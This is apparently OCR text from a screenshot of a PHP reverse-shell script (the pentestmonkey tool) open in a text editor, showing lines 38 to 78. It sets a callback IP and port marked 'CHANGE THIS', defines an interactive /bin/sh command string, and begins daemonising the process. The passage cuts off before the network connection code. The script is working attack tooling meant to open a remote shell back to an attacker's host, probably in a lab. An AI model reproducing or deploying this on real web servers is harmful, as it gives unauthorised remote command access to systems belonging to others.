 1 2 3 4 2 12:42
~/Desktop/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.237.130';  // CHANGE THIS
50 $port = 5555;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked